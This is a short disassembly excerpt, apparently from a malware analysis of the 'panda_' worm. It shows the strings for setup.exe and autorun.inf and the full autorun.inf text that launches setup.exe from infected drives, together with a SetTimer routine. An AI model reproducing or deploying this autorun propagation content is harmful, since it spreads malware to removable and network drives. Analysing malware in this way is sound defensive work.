 地址 HEX 数据 反汇编 注释
0040C2EC . FFFFFFFF DD FFFFFFFF
0040C2F0 . 0B000000 DD 0000000B
0040C2F4 . 3A 5C 73 65 ASCII ":\setup.exe",0
0040C300 . FFFFFFFF DD FFFFFFFF
0040C304 . 0D000000 DD 0000000D
0040C308 . 3A 5C 61 75 ASCII ":\autorun.inf",0
0040C316 00 DB 00
0040C317 00 DB 00
0040C318 . FFFFFFFF DD FFFFFFFF
0040C31C . 51000000 DD 00000051
0040C320 . 5B 41 75 74 ASCII "[AutoRun]■■OPEN="
0040C330 . 73 65 74 75 ASCII "setup.exe■■shell"
0040C340 . 65 78 65 63 ASCII "execute=setup.ex"
0040C350 . 65 0D 0A 73 ASCII "e■■shell\Auto\co"
0040C360 . 6D 6D 61 6E ASCII "mmand=setup.exe■"
0040C370 . 0A 00 ASCII "■",0
0040C372 00 DB 00
0040C373 00 DB 00
0040C374 $ 68 7CBE4000 PUSH panda_.0040BE7C Timerproc = panda_.0040BE7C
0040C379 . 68 70170000 PUSH 0x1770 Timeout = 6000. ms
0040C37E . 6A 00 PUSH 0x0 TimerID = 0x0
0040C380 . 6A 00 PUSH 0x0 hWnd = NULL
0040C382 . E8 BD88FFFF CALL <JMP.&user32.SetTimer> SetTimer
0040C387 . A3 ACE24000 MOV DWORD PTR DS:[0x40E2AC],EAX
地址 HEX 数据 反汇编 注释
0040BF9F . B9 F4C24000 MOV ECX,panda_.0040C2F4 ASCII ":\setup.exe"
0040BFA4 . E8 6F7FFFFF CALL panda_.00403F18
0040BFA9 . 8D85 FCFDFFFF LEA EAX,DWORD PTR SS:[EBP-0x204]
0040BFAF . 8B55 FC MOV EDX,DWORD PTR SS:[EBP-0x4]
0040BFB2 . 8A541A FF MOV DL,BYTE PTR DS:[EDX+EBX-0x1]
0040BFB6 . E8 717EFFFF CALL panda_.00403E2C
0040BFBB . 8B95 FCFDFFFF MOV EDX,DWORD PTR SS:[EBP-0x204]